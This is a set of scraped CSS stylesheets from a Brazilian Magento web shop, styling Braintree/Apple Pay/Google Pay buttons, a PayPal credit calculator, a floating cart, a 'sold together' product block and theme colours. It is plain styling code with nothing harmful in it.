.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  padding: 10px 0;
  margin: 0;
  margin-bottom: 15px;
}
.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  -apple-pay-button-type: plain;
  display: block;
  width: 200px;
  min-height: 40px;
  border: 1px solid black;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100% calc(60% + 2px);
  background-repeat: no-repeat;
  background-color: black;
  background-position: 50% 50%;
  border-radius: 5px;
  padding: 2px;
  margin: 20px auto;
  transition: background-color 0.15s;
  cursor: pointer;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, #003087);
  color: #ffffff;
  padding: 15px;
  text-align: center;
  margin: 10px 0px;
}
.ppcreditcalc-container {
  border: 1px solid #dedede;
  background: #ffffff;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eee;
  border-top: 1px solid #dedede;
  padding: 15px;
  font-size: 1.2rem;
  line-height: 2rem;
}
.ppcreditcalc-instalments {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #DEDEDE;
  border-bottom: 1px solid #DEDEDE;
  background-color: #eeeeee;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  display: block;
  padding: 10px 15px;
  color: #000;
}
.ppcreditcalc-instalments-term:hover {
  background: #009CDE;
  color: #FFF;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: #003087;
  color: #FFF;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black {
  background-color: #000;
  box-shadow: none;
  padding: 12px 24px 10px;
}
button.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active {
  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 10px;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 10px 10px 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="text"]::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="number"]::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Mukta', sans-serif;
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  vertical-align: baseline;
  box-sizing: border-box;
  position: relative;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
  max-width: 300px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  top: 10px;
  right: 33px;
}
#braintree_cc_number {
  padding-left: 68px;
}


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/css/floatingcart.css
body_size: 2458
content:
/* Pickled Bluewood */
/* Curious Blue */
/* White */
/* Porcelain */
/* Cinnabar */
[data-block="ajaxpro-floating-cart"].minicart-wrapper {
  margin: 0 !important;
  padding: 0 !important;
}
.cd-cart-container::before {
  content: '';
  position: fixed;
  z-index: 800;
  height: 100vh;
  width: 100vw;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  visibility: hidden;
  transition: opacity .4s, visibility .4s;
}
.cd-cart-container.cart-open::before {
  opacity: 1;
  visibility: visible;
}
.cd-cart-trigger,
.cd-cart {
  position: fixed;
  bottom: 20px;
  right: 5%;
  transition: transform .2s;
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  will-change: transform;
  backface-visibility: hidden;
}
.rtl .cd-cart-trigger,
.rtl .cd-cart {
  right: auto;
  left: 5%;
}
.empty .cd-cart-trigger,
.empty .cd-cart {
  transition: transform .2s, 0s visibility .4s;
  transform: translateY(150px);
  visibility: hidden;
}
@media only screen and (min-width: 1170px) {
  .cd-cart-trigger,
  .cd-cart {
    bottom: 40px;
  }
}
.cd-cart-trigger {
  z-index: 802;
  height: 72px;
  width: 72px;
  text-indent: -9999px;
  color: transparent;
  white-space: nowrap;
}
.rtl .cd-cart-trigger {
  text-indent: 9999px;
}
.cd-cart-trigger:hover {
  color: transparent;
}
.cd-cart-trigger::after,
.cd-cart-trigger::before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  bottom: auto;
  right: auto;
  transform: translateX(-50%) translateY(-50%);
  height: 100%;
  width: 100%;
  background: url('[data-uri]') no-repeat 0 0;
  transition: opacity .2s, transform .2s;
}
.cd-cart-trigger::after {
  background-position: -72px 0;
  opacity: 0;
  transform: translateX(-50%) translateY(-50%) rotate(90deg);
}
.cart-open .cd-cart-trigger::before {
  opacity: 0;
}
.cart-open .cd-cart-trigger::after {
  opacity: 1;
  transform: translateX(-50%) translateY(-50%);
}
.cd-cart-trigger .count {
  position: absolute;
  top: -10px;
  right: -10px;
  height: 28px;
  width: 28px;
  background: #e94b35;
  color: #ffffff;
  font-size: 1.1em;
  font-weight: bold;
  border-radius: 50%;
  text-indent: 0;
  transition: transform .2s .5s;
  list-style: none;
  padding: 0;
}
.cd-cart-trigger .count li {
  position: absolute;
  transform: translateZ(0);
  left: 50%;
  top: 50%;
  bottom: auto;
  right: auto;
  transform: translateX(-50%) translateY(-50%);
  padding: 0;
}
.cd-cart-trigger .count li:last-of-type {
  visibility: hidden;
}
.cart-open .cd-cart-trigger .count {
  transition: transform .2s 0s;
  transform: scale(0);
}
.empty .cd-cart-trigger .count {
  transform: scale(1);
}
.cd-cart-trigger:hover + div .wrapper {
  box-shadow: 0 6px 40px rgba(0, 0, 0, 0.3);
}
.cart-open .cd-cart-trigger:hover + div .wrapper {
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.17);
}
.cd-cart {
  z-index: 801;
  width: 90%;
  max-width: 440px;
  height: 400px;
  max-height: 90%;
  pointer-events: none;
}
.cd-cart .wrapper {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 801;
  overflow: hidden;
  height: 72px;
  width: 72px;
  border-radius: 6px;
  transition: height 0.4s 0.1s, width 0.4s 0.1s, box-shadow 0.3s;
  transition-timing-function: cubic-bezier(0.67, 0.17, 0.32, 0.95);
  background: #ffffff;
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.17);
  pointer-events: auto;
}
.rtl .cd-cart .wrapper {
  right: auto;
  left: 0;
}
.cd-cart .wrapper .minicart-items-wrapper {
  border: 0;
  margin: 0;
  padding: 0;
  height: 100% !important;
}
.cd-cart .wrapper .minicart-items-wrapper .product-item {
  padding: 10px;
  margin: 0;
}
.cd-cart .wrapper .minicart-items-wrapper .product-item .subtitle {
  display: none;
}
.cd-cart .wrapper .minicart-items-wrapper .product-item > .product {
  position: relative;
}
.cd-cart .wrapper .minicart-items-wrapper .product-item-name {
  display: block;
  max-width: calc(100% - 70px);
}
.cd-cart .wrapper .minicart-items-wrapper .price-container {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
}
.rtl .cd-cart .wrapper .minicart-items-wrapper .price-container {
  right: auto;
  left: 0;
}
.cd-cart .wrapper .minicart-items-wrapper .price-container .price-excluding-tax {
  margin: 0;
}
.cd-cart .wrapper .minicart-items-wrapper .price-container .price {
  font-size: 16px;
  font-weight: bold;
}
.cd-cart header,
.cd-cart footer {
  position: absolute;
  z-index: 801;
  left: 0;
  width: 100%;
  box-sizing: border-box;
}
.cd-cart header,
.cd-cart .body {
  opacity: 0;
}
.cd-cart header {
  top: 0;
  border-radius: 6px 6px 0 0;
  padding: 0 1.4em;
  height: 40px;
  line-height: 40px;
  background-color: #ffffff;
  transition: opacity .2s 0s;
  border-bottom: 1px solid #e6e6e6;
}
.cd-cart footer {
  bottom: 0;
  border-radius: 0 0 6px 6px;
  box-shadow: 0 -2px 20px rgba(0, 0, 0, 0.15);
  background: #ffffff;
}
.cd-cart .checkout {
  display: block;
  height: 72px;
  line-height: 72px;
  margin-right: 72px;
  background: #2c97de;
  color: rgba(255, 255, 255, 0);
  text-align: center;
  font-size: 20px;
  font-weight: 600;
  transition: all .2s 0s;
}
.rtl .cd-cart .checkout {
  margin-right: 0;
  margin-left: 72px;
}
.cd-cart .checkout:hover {
  background: #399ee0;
}
.cd-cart .checkout em {
  font-style: normal;
  position: relative;
  display: inline-block;
  transform: translateX(40px);
  transition: transform 0s .2s;
}
.cd-cart .checkout em::after {
  position: absolute;
  top: 50%;
  bottom: auto;
  transform: translateY(-50%);
  right: 0;
  content: '';
  height: 24px;
  width: 24px;
  background: url('[data-uri]') no-repeat center center;
  opacity: 0;
  transition: opacity .2s;
}
.rtl .cd-cart .checkout em::after {
  right: auto;
  left: 0;
  transform: rotate(180deg) translateY(-50%);
  transform-origin: 0 0;
}
.cd-cart .body {
  height: calc(100% - 112px);
  margin: 40px 0 0;
  transition: opacity .2s;
}
.cd-cart .body .minicart-items {
  overflow-x: hidden;
  padding: 10px;
}
.cd-cart .body li {
  opacity: 0;
  transform: translateX(80px);
  transition: opacity 0s .2s, transform 0s .2s;
}
.cd-cart .body li:not(:last-of-type) {
  margin-bottom: 20px;
}
.cd-cart .body .subtitle.empty {
  margin: 50px;
}
.cart-open .cd-cart .wrapper {
  height: 100%;
  width: 100%;
  transition-delay: 0s;
}
.cart-open .cd-cart header,
.cart-open .cd-cart .body {
  opacity: 1;
}
.cart-open .cd-cart header {
  transition: opacity .2s .2s;
}
.cart-open .cd-cart .body {
  transition: opacity 0s;
}
.cart-open .cd-cart .body li {
  transition: transform .3s .2s, opacity .3s .2s;
  opacity: 1;
  transform: translateX(0);
}
.cart-open .cd-cart .body li:nth-of-type(2) {
  transition-duration: .4s;
}
.cart-open .cd-cart .body li:nth-of-type(3) {
  transition-duration: .5s;
}
.cart-open .cd-cart .body li:nth-of-type(4),
.cart-open .cd-cart .body li:nth-of-type(5) {
  transition-duration: .55s;
}
.cart-open .cd-cart .checkout {
  color: #ffffff;
  transition: color .2s .3s;
}
.cart-open .cd-cart .checkout em {
  transform: translateX(0);
  transition: transform .2s .3s, padding .2s 0s;
}
.cart-open .cd-cart .checkout:hover em {
  padding-right: 30px;
}
.rtl .cart-open .cd-cart .checkout:hover em {
  padding-right: 0;
  padding-left: 30px;
}
.cart-open .cd-cart .checkout:hover em::after {
  opacity: 1;
}
@media only screen and (min-width: 768px) {
  .cd-cart .checkout {
    font-size: 24px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_SoldTogether/css/soldtogether.css
body_size: 1631
content:
.addtocart-checkboxes .products-grid .item {
  padding-bottom: 50px;
}
.addtocart-checkboxes .product-image-wrapper {
  position: relative;
}
.addtocart-checkboxes .product-image-wrapper .checkbox {
  position: absolute;
  right: 0;
  bottom: 0;
}
.soldtogether-block {
  clear: both;
}
.soldtogether-block .amazonstyle-images {
  margin: 10px 0;
  padding: 0;
  zoom: 1;
}
.soldtogether-block .amazonstyle-images::after {
  clear: both;
  content: '.';
  display: block;
  font-size: 0;
  height: 0;
  visibility: hidden;
}
.soldtogether-block .amazonstyle-images li {
  display: inline-block;
  opacity: 1;
  transition: opacity 0.25s ease-in-out;
  -webkit-transition: opacity 0.25s ease-in-out;
}
.soldtogether-block .amazonstyle-images li.item {
  max-width: calc(50% - 4px);
  overflow: hidden;
  position: relative;
  padding-left: 32px;
}
.soldtogether-block .amazonstyle-images li.item::before {
  position: absolute;
  content: '';
  background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor"><path fill-rule="evenodd" d="M10 3a1 1 0 011 1v5h5a1 1 0 110 2h-5v5a1 1 0 11-2 0v-5H4a1 1 0 110-2h5V4a1 1 0 011-1z" clip-rule="evenodd" /></svg>');
  background-size: 20px 20px;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: block;
  height: 32px;
  width: 32px;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}
@media (min-width: 640px) {
  .soldtogether-block .amazonstyle-images li.item {
    max-width: 250px;
  }
}
.soldtogether-block .amazonstyle-images li.item-inactive {
  opacity: 0.3;
}
.soldtogether-block .amazonstyle-checkboxes {
  clear: both;
  padding: 0;
}
.soldtogether-block .amazonstyle-checkboxes .price-box {
  display: inline;
  margin: 10px 0;
  font-size: inherit;
  font-family: inherit;
}
.soldtogether-block .amazonstyle-checkboxes .price-box .minimal-price-link,
.soldtogether-block .amazonstyle-checkboxes .price-box p {
  display: inline;
}
.soldtogether-block .amazonstyle-checkboxes .minimal-price .price-label {
  font-weight: normal;
}
.soldtogether-block .amazonstyle-checkboxes li {
  margin: 0;
  padding: 2px 5px;
  list-style: none;
}
.soldtogether-block .amazonstyle-checkboxes [class^="swatch-opt-"] {
  padding: 5px 0 10px;
}
.soldtogether-block .amazonstyle-checkboxes .button-cart {
  display: inline-block;
  margin: 10px 0 0 0;
}
.soldtogether-block .product-items-list {
  padding: 0;
  margin: 0;
}
.soldtogether-block .price-including-tax,
.soldtogether-block .price-excluding-tax {
  display: inline;
}
.soldtogether-block .product-item-name {
  display: inline;
  padding-right: 5px;
}
.soldtogether-block .totalprice {
  font-weight: bold;
  display: inline;
  margin: 5px 10px;
  vertical-align: middle;
}
.soldtogether-block .totalprice h5 {
  display: inline;
  margin: 5px;
}
.soldtogether-block .details-toggler {
  display: none;
}
.soldtogether-block .details-toggler + label {
  font-size: .9em;
  cursor: pointer;
  color: #006bb4;
}
.soldtogether-block .details-toggler + label:hover {
  text-decoration: underline;
}
.soldtogether-block .details-toggler + label::before {
  content: attr(data-show);
}
.soldtogether-block .details-toggler:checked + label::before {
  content: attr(data-hide);
}
.soldtogether-block .details-toggler:not(:checked) + label ~ * {
  display: none;
}
.soldtogether-swiper {
  clear: both;
  max-width: 100%;
}
.soldtogether-swiper .swiper-container .swiper-slide {
  width: auto;
}
.soldtogether-swiper .swiper-container:not(.swiper-container-initialized) .swiper-slide:nth-child(n+2) {
  visibility: hidden;
}
.soldtogether-swiper .product-item {
  text-align: center;
}
.soldtogether-swiper .product-item-info {
  margin: 0 auto;
  width: auto;
}
.soldtogether-swiper .product-item-name,
.soldtogether-swiper .product.name a {
  min-height: 40px;
  overflow: hidden;
}
/* WORKAROUND for rtl (porto_rtl) -- START */
.soldtogether-block .amazonstyle-images .first {
  padding-left: 0;
  margin-left: 0;
}
html:not([lang="he-IL"]) .soldtogether-block .amazonstyle-images .first::before {
  display: none;
}
html[lang="he-IL"] .soldtogether-block .amazonstyle-images li {
  float: right;
}
html[lang="he-IL"] .soldtogether-block .amazonstyle-images li:last-child {
  padding-left: 0;
}
html[lang="he-IL"] .soldtogether-block .amazonstyle-images li:last-child::before {
  display: none;
}
/* WORKAROUND for rtl (porto_rtl) -- END */
@media screen and (max-width: 767px) {
  .amazon-default .amazonstyle-images .product-image-container {
    width: 100px !important;
  }
}
.amazon-stripe .amazonstyle-images {
  text-align: center;
  margin: 10px 5px;
}
.amazon-stripe .amazonstyle-images li.first {
  display: none;
}
.amazon-stripe .amazonstyle-images li.first + li.plus + li {
  padding-left: 0;
}
.amazon-stripe .amazonstyle-images li.first + li.plus + li::before {
  display: none;
}
.amazon-stripe .product-photo-wrapper {
  display: inline-block;
  position: relative;
  max-width: 100%;
}
.amazon-stripe .product-photo-wrapper .checkbox {
  margin: 0;
  position: absolute;
  top: .5rem;
  right: 0.5rem;
  z-index: 2;
}
.amazon-stripe .product-item-name {
  padding: 0;
}
.amazon-stripe .amazonstyle-checkboxes {
  align-items: center;
  display: flex;
  flex-direction: row;
  padding: 1rem;
}
.amazon-stripe .amazonstyle-checkboxes .button-cart {
  margin: 0 10px;
}
@media screen and (min-width: 768px) {
  .block.amazon-stripe .block-content {
    display: flex;
    flex-wrap: wrap;
  }
  .amazon-stripe .block-content .amazonstyle-images {
    flex: 4;
    display: flex;
    align-items: center;
    justify-content: space-around;
    gap: .5rem;
    max-width: 100%;
  }
  .amazon-stripe .block-content .amazonstyle-images li {
    padding-left: 0;
  }
  .amazon-stripe .block-content .amazonstyle-images li::before {
    display: none;
  }
  .amazon-stripe .block-content .amazonstyle-images li:not(.first) + li.plus {
    position: relative;
    padding-left: 32px;
  }
  .amazon-stripe .block-content .amazonstyle-images li:not(.first) + li.plus::before {
    position: absolute;
    content: '';
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor"><path fill-rule="evenodd" d="M10 3a1 1 0 011 1v5h5a1 1 0 110 2h-5v5a1 1 0 11-2 0v-5H4a1 1 0 110-2h5V4a1 1 0 011-1z" clip-rule="evenodd" /></svg>');
    background-size: 20px 20px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    display: block;
    height: 32px;
    width: 32px;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
  }
  .amazon-stripe .block-content .amazonstyle-checkboxes {
    flex: 1;
    flex-direction: column-reverse;
    justify-content: center;
    padding: 1rem 0;
  }
  .amazon-stripe .block-content .amazonstyle-checkboxes li.button-cart {
    margin: 10px 0;
  }
}
.soldtogether-block.amazon-stripe .configurable,
.soldtogether-swiper .configurable {
  margin-bottom: 10px;
}
.soldtogether-block.amazon-stripe .configurable label,
.soldtogether-swiper .configurable label {
  font-weight: 700;
}
.soldtogether-block.amazon-stripe [class^="swatch-opt-"],
.soldtogether-swiper [class^="swatch-opt-"],
.soldtogether-block.amazon-stripe [class^="configurable-opt-"],
.soldtogether-swiper [class^="configurable-opt-"] {
  display: block !important;
  position: absolute;
  text-align: initial;
  top: 0;
  left: 0;
  right: 0;
  z-index: 2;
  margin: 0;
  padding: 10px;
  background: #fff;
  transition: transform .2s, visibility .2s;
  max-height: calc(100% - 20px);
  overflow: auto;
}
.soldtogether-block.amazon-stripe [class^="swatch-opt-"] > :last-child,
.soldtogether-swiper [class^="swatch-opt-"] > :last-child,
.soldtogether-block.amazon-stripe [class^="configurable-opt-"] > :last-child,
.soldtogether-swiper [class^="configurable-opt-"] > :last-child {
  margin-bottom: 0;
}
.soldtogether-block.amazon-stripe [class^="swatch-opt-"] > :last-child .swatch-attribute-options,
.soldtogether-swiper [class^="swatch-opt-"] > :last-child .swatch-attribute-options,
.soldtogether-block.amazon-stripe [class^="configurable-opt-"] > :last-child .swatch-attribute-options,
.soldtogether-swiper [class^="configurable-opt-"] > :last-child .swatch-attribute-options {
  margin-bottom: 0;
}
.soldtogether-block.amazon-stripe [class^="swatch-opt-"] select,
.soldtogether-swiper [class^="swatch-opt-"] select,
.soldtogether-block.amazon-stripe [class^="configurable-opt-"] select,
.soldtogether-swiper [class^="configurable-opt-"] select {
  max-width: 300px;
}
.soldtogether-block .details-toggler:not(:checked) ~ [class^="swatch-opt-"],
.soldtogether-swiper .soldtogether-tocart:not(:checked) ~ [class^="swatch-opt-"],
.soldtogether-block .details-toggler:not(:checked) ~ [class^="configurable-opt-"],
.soldtogether-swiper .soldtogether-tocart:not(:checked) ~ [class^="configurable-opt-"] {
  visibility: hidden;
  transform: translateY(-100%);
}
.soldtogether-swiper .field.choice {
  position: static;
}
.soldtogether-swiper .field.choice input {
  margin-top: 0;
}
@media (max-width: 767px), print {
  .soldtogether-block.amazon-stripe .first.product-item ~ .product-item ~ .product-item [class^="swatch-opt-"],
  .soldtogether-block.amazon-stripe .first.product-item ~ .product-item ~ .product-item [class^="configurable-opt-"] {
    left: 32px;
  }
}
.soldtogether-swiper .field.choice {
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 3px;
  display: inline-block;
  padding: 0 0 0 7px;
}
.soldtogether-swiper .field.choice:hover {
  background: rgba(0, 0, 0, 0.05);
  border: 1px solid rgba(0, 0, 0, 0.12);
}
.soldtogether-swiper .field.choice label {
  display: inline-block;
  cursor: pointer;
  padding: 7px 7px 7px 0;
}
.product.data.items .soldtogether-block > .block-title {
  display: none;
}
.soldtogether-block .amazonstyle-checkboxes [type=checkbox] {
  margin: 0 5px 0 0;
}
.soldtogether-block .amazonstyle-checkboxes .price-container .price {
  font-size: inherit;
}
@media only screen and (max-width: 767px) {
  .soldtogether-block .amazonstyle-images li.item {
    padding-left: 18px;
    max-width: 120px;
  }
  .soldtogether-block .amazonstyle-images li.item::before {
    height: 12px;
    width: 12px;
  }
  .soldtogether-block .amazonstyle-images li.item.first {
    max-width: 102px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/media/swissup/argento/force/css/admin_backend.css?version=1765197382
body_size: 7517
content:
.page-wrapper{max-width:1400px;}
.navigation, .breadcrumbs, .catalog-category-view .page-main .breadcrumbs, .catalog-category-view .page-main .columns, .page-header .header.panel, .header.content, .footer.content, .page-wrapper > .widget, .page-wrapper > .page-bottom, .block.category.event, .top-container, .page-main, .page-container > .content, .jumbotron > .container{max-width:1100px;}
.page-header{background-color:#ffffff;background-image:none;background-repeat:no-repeat;background-position:0 ;border-color:#ffffff;}
.page-header .panel.wrapper{background-color:#fafafa;border-color:#f1f1f1;}
.page-header .block-search .input-text{border-color:#f2f2f2;background:#e7e7e7c2;}
.block-search.block-swissup-ajaxsearch.inline .field.search .input-text{box-shadow:0 0 10px 15px #ffffff;}
.page-header .block-search.inline .action.close{color:#303030;}
.page-footer{background-color:#ffffff;background-image:none;background-repeat:no-repeat;background-position:0 35%;font-weight:normal;color:#333333;}
.footer.content .links a, .footer.content .links a:visited, .page-footer .footer-toolbar-top a, .page-footer .footer-toolbar-top .alink{color:#333333;}
.footer.content .links a:hover, .footer.content .links a:visited:hover, .page-footer .footer-toolbar-top a:hover, .page-footer .footer-toolbar-top .alink:hover{color:#000111;}
.page-footer div[data-role="title"]{color:#2f2f2f;font-size:20px;}
.page-footer .footer.content .footer-links{border-color:#ffffff;border-width:0px;}
.page-footer .block.newsletter .action.subscribe{background-color:#202633;}
.page-footer .block.newsletter .action.subscribe:hover, .page-footer .block.newsletter .action.subscribe:focus, .page-footer .block.newsletter .action.subscribe:active{background-color:#202633;}
.page-footer .block.newsletter .action.subscribe::before{background-image:none;}
.page-footer .social-icons .fa-inverse{color:#ffffff;}
.page-footer .social-icons .fa-stack{color:#202633;}
.action.primary{background:#6ca7ff;border-color:#6ca7ff;color:#fff;}
.action.primary:hover, .action.primary:focus, .action.primary:active{background:#6098e8;border-color:#6098e8;color:#fff;}
button, .abs-revert-to-action-secondary, .paypal-review .block .actions-toolbar .action.primary, .abs-discount-block .actions-toolbar .action.primary, .abs-discount-block .actions-toolbar .action.cancel, .block-compare .action.primary, .cart-summary .block .actions-toolbar > .primary .action.primary, .cart-summary .form.giftregistry .fieldset .action.primary, .paypal-review-discount .actions-toolbar .action.primary, .paypal-review-discount .actions-toolbar .action.cancel, .cart-discount .actions-toolbar .action.primary, .cart-discount .actions-toolbar .action.cancel, .product.data.items .review-add .review-form .action.submit.primary, .cms-index-index a.button:not(.primary), .cms-index-index .column.main .block .actions-toolbar .action.view{background:#6ca7ff;border-color:#6ca7ff;color:#fff;}
button:hover, .abs-revert-secondary-color:hover, .abs-revert-to-action-secondary:hover, .paypal-review .block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.primary:hover, .abs-discount-block .actions-toolbar .action.cancel:hover, .block-compare .action.primary:hover, .cart-summary .block .actions-toolbar > .primary .action.primary:hover, .cart-summary .form.giftregistry .fieldset .action.primary:hover, .paypal-review-discount .actions-toolbar .action.primary:hover, .paypal-review-discount .actions-toolbar .action.cancel:hover, .cart-discount .actions-toolbar .action.primary:hover, .cart-discount .actions-toolbar .action.cancel:hover, .product.data.items .review-add .review-form .action.submit.primary:hover, .cms-index-index a.button:not(.primary):hover, .cms-index-index .column.main .block .actions-toolbar .action.view:hover, /*ACTIVE STATE*/ button:active, .abs-revert-secondary-color:active, .abs-revert-to-action-secondary:active, .paypal-review .block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.primary:active, .abs-discount-block .actions-toolbar .action.cancel:active, .block-compare .action.primary:active, .cart-summary .block .actions-toolbar > .primary .action.primary:active, .cart-summary .form.giftregistry .fieldset .action.primary:active, .paypal-review-discount .actions-toolbar .action.primary:active, .paypal-review-discount .actions-toolbar .action.cancel:active, .cart-discount .actions-toolbar .action.primary:active, .cart-discount .actions-toolbar .action.cancel:active, .product.data.items .review-add .review-form .action.submit.primary:active, .cms-index-index a.button:not(.primary):active, .cms-index-index .column.main .block .actions-toolbar .action.view:active, /*FOCUS STATE*/ button:focus, .abs-revert-secondary-color:focus, .abs-revert-to-action-secondary:focus, .paypal-review .block .actions-toolbar .action.primary:focus,.abs-discount-block .actions-toolbar .action.primary:focus, .abs-discount-block .actions-toolbar .action.cancel:focus, .block-compare .action.primary:focus, .cart-summary .block .actions-toolbar > .primary .action.primary:focus, .cart-summary .form.giftregistry .fieldset .action.primary:focus, .paypal-review-discount .actions-toolbar .action.primary:focus, .paypal-review-discount .actions-toolbar .action.cancel:focus, .cart-discount .actions-toolbar .action.primary:focus, .cart-discount .actions-toolbar .action.cancel:focus, .product.data.items .review-add .review-form .action.submit.primary:focus, .cms-index-index a.button:not(.primary):focus, .cms-index-index .column.main .block .actions-toolbar .action.view:focus{background:#6098e8;border-color:#6098e8;color:#fff;}
.tocart.action, .block.soldtogether-block .soldtogether-cart-btn, .bundle-actions .action.primary.customize{background:#2196f3;border-color:#2196f3;color:#fff;}
.tocart.action:hover, .block.soldtogether-block .soldtogether-cart-btn:hover, .bundle-actions .action.primary.customize:hover, .tocart.action:active, .block.soldtogether-block .soldtogether-cart-btn:active, .bundle-actions .action.primary.customize:active, .tocart.action:focus, .block.soldtogether-block .soldtogether-cart-btn:focus, .bundle-actions .action.primary.customize:focus{background:#2192e8;border-color:#2192e8;color:#fff;}
.page-title-wrapper .page-title, .argento-force-title [role="heading"], .hero .block-title [role="heading"], .argento-force-title-centered [role="heading"], .catalog-product-view .column.main > .block .block-title [role="heading"]{font-family:'Barlow Semi Condensed',sans-serif;font-weight:600;color:#2b3945;}
div.block .block-title strong, .block.askit-question-form > .block-title strong, .contact.form .legend, .column.main .block-title [aria-level="3"]{font-family:'Barlow Semi Condensed',sans-serif;;font-weight:600;color:#2b3945;}
.product-info-main .price-box [data-price-type=finalPrice] .price, .product-info-main .price-box [data-price-type=minPrice] .price, .product-info-main .price-box [data-price-type=maxPrice] .price, .bundle-options-container .block-bundle-summary .price-box [data-price-type=finalPrice] .price{color:#000000;}
